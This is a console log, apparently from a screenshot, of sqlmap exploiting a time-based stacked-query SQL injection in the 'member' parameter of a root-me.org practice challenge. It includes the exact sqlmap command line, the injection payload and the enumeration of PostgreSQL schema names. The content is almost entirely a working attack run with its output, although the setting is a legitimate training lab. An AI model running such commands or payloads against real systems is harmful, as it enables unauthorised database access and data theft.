 C:\Windows\system32\cmd.exe
S:\04_work\BurpSuite>sqlmap.py -r C:\Users\ADMINI~1\AppData\Local\Temp\\1552787207472.req --proxy socks5://127.0.0.1:1080 --time-sec=5 --dbs
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.3.3.23#dev}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:48:22 /2019-03-17/
[09:48:22] [INFO] parsing HTTP request from 'C:\Users\ADMINI~1\AppData\Local\Temp\\1552787207472.req'
[09:48:23] [INFO] resuming back-end DBMS 'postgresql'
[09:48:23] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: member (GET)
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: action=member&member=2;SELECT PG_SLEEP(5)--
---
[09:48:24] [INFO] the back-end DBMS is PostgreSQL
web application technology: Nginx
back-end DBMS: PostgreSQL
[09:48:24] [WARNING] schema names are going to be used on PostgreSQL for enumeration as the counterpart to database names on other DBMSes
[09:48:24] [INFO] fetching database (schema) names
[09:48:24] [INFO] fetching number of databases
[09:48:24] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[09:48:47] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
3
[09:48:59] [INFO] retrieved: information_schema
[09:52:35] [INFO] retrieved: pg_catalog
[09:54:43] [INFO] retrieved: public
available databases [3]:
[*] information_schema
[*] pg_catalog
[*] public
[09:55:56] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\challenge01.root-me.org'
[*] ending @ 09:55:56 /2019-03-17/